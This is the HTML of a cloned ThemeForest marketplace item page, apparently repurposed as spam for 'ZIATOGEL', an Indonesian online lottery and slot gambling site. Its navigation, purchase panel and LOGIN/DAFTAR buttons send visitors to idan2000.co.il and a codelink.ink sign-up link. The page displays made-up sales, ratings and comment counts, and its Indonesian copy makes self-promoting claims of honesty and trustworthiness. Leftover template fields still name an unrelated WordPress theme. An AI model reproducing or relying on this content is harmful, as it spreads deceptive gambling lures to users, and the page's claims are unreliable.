                                 <div class="elements-nav__main-panel" bis_skin_checked="1">
                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">
                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                       <h2 style="color:#fff">
                                          Looking for unlimited downloads?
                                       </h2>
                                       <p style="color:#fff">
                                          Subscribe to Envato Elements.
                                       </p>
                                       <ul>
                                          <li style="color:#fff">
                                             <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                             Millions of premium assets
                                          </li>
                                          <li style="color:#fff">
                                             <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                             Great value subscription
                                          </li>
                                       </ul>
                                       <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta" style="color:#fff">Let's
                                       create</button>
                                       <p></p>
                                    </div>
                                 </div>
                                 <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9396702f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                 </div>
                              </a>
                           </div>
                           <div class="header-site-floating-logo__container" bis_skin_checked="1">
                              <div class="" bis_skin_checked="1">
                                 <img src="https://korbanamp.com/image/logoslotgacor.webp" alt="ZIATOGEL" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                              </div>
                           </div>
                        </nav>
                     </div>
                  </div>
               </div>
               <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                  <div class="header-categories" bis_skin_checked="1">
                     <div class="grid-container -layout-wide" bis_skin_checked="1">
                        <ul class="header-categories__links">
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://idan2000.co.il/
                                 " style="color:#000">ZIATOGEL</a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://idan2000.co.il/
                                 " style="color:#000">ZIATOGEL</a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://idan2000.co.il/
                                 " style="color:#000">ZIATOGEL LOGIN</a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link header-categories__main-link--empty" href="https://idan2000.co.il/
                                 " style="color:#000">ZIATOGEL SLOT</a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://idan2000.co.il/
                                 " style="color:#000">SLOT RESMI TERPERCAYA</a>
                              </a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://idan2000.co.il/
                                 " style="color:#000">LINK SLOT</a>
                           </li>
                           <li class="header-categories__links-item">
                              <a class="header-categories__main-link header-categories__main-link--empty" href="https://idan2000.co.il/
                                 " style="color:#000">ZIATOGEL LOGIN SLOT</a>
                           </li>
                        </ul>
                        <div class="header-categories__search" bis_skin_checked="1">
                           <form id="search" data-view="searchField" action="https://idan2000.co.il/
                              " accept-charset="UTF-8" method="get">
                              <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                 <div class="search-field__input" bis_skin_checked="1">
                                    <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="CARI PRODUK ZIATOGEL" style="color:#fff">
                                 </div>
                                 <button class="search-field__button" type="submit" style="color:#fff">
                                 <i class="e-icon -icon-search" style="color:#fff"><span class="e-icon__alt" style="color:#fff">CARI PRODUK ZIATOGEL</span></i>
                                 </button>
                              </div>
                           </form>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
         </div>
         <div class="js-canvas__body canvas__body" bis_skin_checked="1">
            <div class="grid-container" bis_skin_checked="1">
            </div>
            <div class="context-header " bis_skin_checked="1">
               <div class="grid-container " bis_skin_checked="1">
                  <nav class="breadcrumbs h-text-truncate  ">
                     <a class="js-breadcrumb-category"
                        href="https://idan2000.co.il/
                        " style="color:#fff">ZIATOGEL</a>
                     <a href="https://idan2000.co.il/
                        "
                        class="js-breadcrumb-category" style="color:#fff">ZIATOGEL</a>
                     <a class="js-breadcrumb-category"
                        style="color:#fff">ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA </a>
                  </nav>
                  <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                     <div class="item-header__top" bis_skin_checked="1">
                        <div class="item-header__title" bis_skin_checked="1">
                           <h1 class="t-heading -color-#ffffff -size-l h-m0 is-hidden-phone" style="color:#fff">ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA </h1>
                           <h1 class="t-heading -color-#ffffff -size-xs h-m0 is-hidden-tablet-and-above" style="color:#fff">
                              ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA </h1>
                        </div>
                        <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                           <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://idan2000.co.il/
                              " style="color:#fff">
                           <span class="item-header__cart-button-icon" style="color:#fff">
                           <i class="e-icon -icon-cart -margin-right" style="color:#fff"></i>
                           </span>
                           <span class="t-heading -size-m -color-light -margin-none" style="color:#fff">
                           <b class="t-currency" style="color:#fff"><span class="js-item-header__price" style="color:#fff">$33</span></b>
                           </span>
                           </a>
                        </div>
                     </div>
                     <div class="item-header__details-section" bis_skin_checked="1">
                        <div class="item-header__author-details" bis_skin_checked="1">
                           Seller By <a rel="author" class="js-by-author" href="https://idan2000.co.il/
                              " style="color:#fff">SE0 ▄︻┻═┳一 ESCOBAR</a>
                        </div>
                        <div class="item-header__sales-count" bis_skin_checked="1">
                           <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                              <title>Cart</title>
                              <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                              </path>
                           </svg>
                           <strong style="color:#fff">800.888</strong> sales
                        </div>
                        <div class="item-header__envato-highlighted" bis_skin_checked="1">
                           <strong style="color:#fff">ZIATOGEL SLOT RESMI TERPERCAYA</strong>
                           <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                              <title></title>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 87.66193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>
                           </svg>
                        </div>
                     </div>
                  </div>
                  <!-- Desktop Item Navigation -->
                  <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                     <ul>
                        <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://idan2000.co.il/
                           " style="color:#fff">Item Details</a>
                        </li>
                        <li>
                           <a class="js-item-navigation-reviews t-link -decoration-none" href="https://idan2000.co.il/
                              " style="color:#fff">
                              <span style="color:#fff">Reviews</span>
                              <span style="color:#fff">
                                 <div class="rating-detailed-small" bis_skin_checked="1">
                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                       <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                          <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                             <i class="e-icon -icon-star" style="color:#fff">
                                             </i> <i class="e-icon -icon-star" style="color:#fff">
                                             </i> <i class="e-icon -icon-star" style="color:#fff">
                                             </i> <i class="e-icon -icon-star" style="color:#fff">
                                             </i> <i class="e-icon -icon-star" style="color:#fff">
                                             </i>
                                          </div>
                                          5.00
                                          <span class="is-visually-hidden" style="color:#fff">5.00 stars</span>
                                       </div>
                                    </div>
                                 </div>
                              </span>
                              <span class="item-navigation-reviews-comments" style="color:#fff">1288</span>
                           </a>
                        </li>
                        <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://idan2000.co.il/
                           " style="color:#fff"><span style="color:#fff">Comments</span><span class="item-navigation-reviews-comments" style="color:#fff">30.111</span></a></li>
                        <li><a class="js-item-navigation-support t-link -decoration-none" href="https://idan2000.co.il/
                           " style="color:#fff">Support</a>
                        </li>
                     </ul>
                  </div>
                  <style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #064f5c;background:linear-gradient(to bottom,#064f5c 0,#063a67 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#0f0e10 0,#0f0e10 100%);border:1px solid #064f5c}</style>
                  <!-- Section 2 -->
               </div>
            </div>
            <!-- Tablet or below Item Navigation -->
            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
               <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                  <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                     <label style="color:#fff">
                     <span class="js-label" style="color:#fff">
                     Item Details
                     </span>
                     <span class="slt-custom-wlabel__arrow" style="color:#fff">
                     <i class="e-icon -icon-arrow-fill-down" style="color:#fff"></i>
                     </span>
                     </label>
                     <select class="js-remote" style="color:#fff">
                        <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/9678002">Item
                           Details
                        </option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/9678002">
                           Reviews (75)
                        </option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/comments">
                           Comments (802)
                        </option>
                        <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/support">
                           Support
                        </option>
                     </select>
                  </div>
               </div>
            </div>
            <div class="page-tabs" bis_skin_checked="1">
               <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                  <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://idan2000.co.il/
                     " style="color:#fff"><span class="item-bookmarking__control--label" style="color:#fff">Add to Favorites</span></a>
                  </li>
                  <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://idan2000.co.il/
                     " style="color:#fff"><span class="item-bookmarking__control--label" style="color:#fff">Add to Collection</span></a>
                  </li>
               </ul>
            </div>
         </div>
      </div>
      <div class="content-main" id="content" bis_skin_checked="1">
         <div class="grid-container" bis_skin_checked="1">
            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
               window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":9678002,"item_name":"ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
               //]]>
            </script>
            <div bis_skin_checked="1">
               <link href="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif">
               <div class="content-s " bis_skin_checked="1">
                  <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                     <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                        <li class="item-bookmarking__control_icons--favorite">
                           <span style="color:#fff">
                           <a title="Add to Favorites" data-view="modalAjax" href="https://idan2000.co.il/" style="color:#fff"><span class="item-bookmarking__control--label" style="color:#fff">Add to Favorites</span></a>
                           </span>
                        </li>
                        <li class="item-bookmarking__control_icons--collection">
                           <span style="color:#fff">
                           <a title="Add to Collection" data-view="modalAjax" href="https://idan2000.co.il/" style="color:#fff">
                           <span class="item-bookmarking__control--label" style="color:#fff">Add to Collection</span>
                           </a> </span>
                        </li>
                     </ul>
                  </div>
                  <div class="box--no-padding" bis_skin_checked="1">
                     <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">
                        <a target="_blank" href="https://idan2000.co.il/"><img alt="ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA " width="500" height="500" srcset="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif" sizes="(min-width: 1080px) 590px, (min-width: 1px) 100vw, 600px" src="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif"></a>
                        <div class="item-preview__actions" bis_skin_checked="1">
                           <div class="n-columns-2">
                              <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noreferrer" class="login" style="color:#fff">LOGIN</a>
                              <a href="https://codelink.ink/ziatogeldaftar" rel="nofollow noreferrer" class="register" style="color:#fff">DAFTAR</a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div data-view="toggleItemDescription" bis_skin_checked="1">
                  <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">
                     <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                        <a class="item-description-toggle__link" href="https://idan2000.co.il/
                           " style="color:#fff">
                        <span style="color:#fff">Show More <i class="e-icon -icon-chevron-down" style="color:#fff"></i></span>
                        <span class="item-description-toggle__less" style="color:#fff">Show Less <i class="e-icon -icon-chevron-down -rotate-180" style="color:#fff"></i></span>
                        </a>
                     </div>
                  </div>
               </div>
               <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/9678002/recommended_items" id="recommended_items">
                  <div class="author-recommended-collection" bis_skin_checked="1">
                     <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">
                     </ul>
                  </div>
                  <div bis_skin_checked="1">
                  </div>
               </section>
               <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
            </div>
            <div class="sidebar-l sidebar-right" bis_skin_checked="1">
               <div class="pricebox-container" bis_skin_checked="1">
                  <div class="purchase-panel" bis_skin_checked="1">
                     <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                        <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:9678002,&quot;item_name&quot;:&quot;ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA &quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://idan2000.co.il/
                           " accept-charset="UTF-8" method="post">
                           <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                           <div bis_skin_checked="1">
                              <div data-view="itemVariantSelector" data-id="9678002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                 <div class="purchase-form__selection" bis_skin_checked="1">
                                    <span class="purchase-form__license-type">
                                       <span data-view="flyout" class="flyout">
                                          <span class="js-license-selector__chosen-license purchase-form__license-dropdown" style="color:#fff">Regular
                                          License</span>
                                          <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                             <span class="js-flyout__triangle flyout__triangle"></span>
                                             <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">
                                                   <div class="license-selector__license-type" bis_skin_checked="1">
                                                      <span class="t-heading -size-xxs" style="color:#fff">Regular
                                                      License</span>
                                                      <span class="js-license-selector__selected-label e-text-label -color-#a71e26 -size-s " data-license="regular" style="color:#fff">Selected</span>
                                                   </div>
                                                   <div class="license-selector__price" bis_skin_checked="1">
                                                      <span class="t-heading -size-m h-m0" style="color:#fff">
                                                      <b class="t-currency" style="color:#fff"><span class="" style="color:#fff">$33</span></b>
                                                      </span>
                                                   </div>
                                                   <div class="license-selector__description" bis_skin_checked="1">
                                                      <p class="t-body -size-m h-m0" style="color:#fff">Use, by you or one client,
                                                         in a single end product
                                                         which end users <strong style="color:#fff">are
                                                         not</strong> charged
                                                         for. The total price
                                                         includes the item price and
                                                         a buyer fee.
                                                      </p>
                                                   </div>
                                                </div>
                                             </div>
                                             <div class="flyout__link" bis_skin_checked="1">
                                                <p class="t-body -size-m h-m0" style="color:#fff">
                                                   <a class="t-link -decoration-reversed" target="_blank" href="https://idan2000.co.il/
                                                      /licenses/standard" style="color:#fff">View
                                                   license details</a>
                                                </p>
                                             </div>
                                          </div>
                                       </span>
                                       <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                    </span>
                                    <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                       <b class="t-currency" style="color:#fff"><span class="js-purchase-price" style="color:#fff">$GOCENG</span></b>
                                    </div>
                                 </div>
                                 <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                    <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                    </price>
                                 </div>
                                 <div class="purchase-form__support" bis_skin_checked="1">
                                    <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                       <li class="t-icon-list__item -icon-ok">
                                          <span class="is-visually-hidden" style="color:#fff">Included:</span>
                                          ZIATOGEL SLOT RESMI
                                       </li>
                                       <li class="t-icon-list__item -icon-ok">
                                          <span class="is-visually-hidden" style="color:#fff">Included:</span>
                                          SLOT RESMI TERPERCAYA
                                       </li>
                                       <li class="t-icon-list__item -icon-ok">
                                          <span class="is-visually-hidden" style="color:#fff">Included:</span>
                                          ANTI RUNGKAD<span class="purchase-form__author-name" style="color:#fff"></span>
                                          <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/9678002" style="color:#fff">
                                             <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                <title>More Info</title>
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.8490 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>
                                             </svg>
                                          </a>
                                       </li>
                                    </ul>
                                    <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                       <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                          <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                          <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                       </div>
                                       <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                          <label class="purchase-form__label purchase-form__label--before-after-price" for="support" style="color:#fff">
                                          ZIATOGEL RESMI 100%
                                          <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right" style="color:#fff">
                                          <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough" style="color:#fff">$240.20</span>
                                          <b class="t-currency" style="color:#fff">
                                          <span class="js-support__price" style="color:#fff">$120.20</span>
                                          </b>
                                          </span>
                                          </label>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <p class="t-body -size-m" style="color:#fff"><i><mark>ZIATOGEL</mark> menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.
                              </p>
                              <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                 <p class="purchase-form__us-dollars-notice" style="color:#fff"><i>Price is in
                                    US dollars and excludes tax and handling fees</i>
                                 </p>
                              </div>
                           </div>
                        </form>
                     </div>
                  </div>
               </div>
               <div class="t-body-size-s h-text-align-center h-mt2" bis_skin_checked="1">
                  All Rights Reserved ZIATOGEL
                  <br>
                  <a href="https://idan2000.co.il/
                     " style="color:#fff">Contact the ZIATOGEL Help Team</a>
               </div>
            </div>
            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
               window.addEventListener('unload',function(e){window.scrollTo(0,0);});
               //]]>
            </script>
         </div>
      </div>
      <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
      </div>
      <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
         <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
               <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
               </div>
            </div>
         </div>
      </div>
      <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         $(function(){viewloader.execute(Views);});
         //]]>
      </script>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         trimGacUaCookies()
         trimGaSessionCookies()
         function trimGacUaCookies(){let maxCookies=15
         var gacCookies=[]
         let cookies=document.cookie.split('; ')
         for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
         if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
         for(let i in gacCookies){if(i<maxCookies)continue
         $.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
         var gaCookies=[]
         const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
         let cookies=document.cookie.split('; ')
         for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
         if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
         for(let i in gaCookies){if(i<maxCookies)continue
         $.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
         //]]>
      </script>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         (function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
         window.datadog_attributes['pageType']='item:details'})()
         //]]>
      </script>
      <style>
         .daftarku-fixed-footer {
         display: flex;
         justify-content: space-around;
         position: fixed;
         background: linear-gradient(to bottom, rgb(0 0 0) 0%, rgb(157 157 157) 50%, rgb(0 0 0) 100%) 100%);
         box-shadow: inset 2px 2px 2px 0px rgba(49, 49, 49, 0.5), 7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
         outline: none;
         padding: 5px 0;
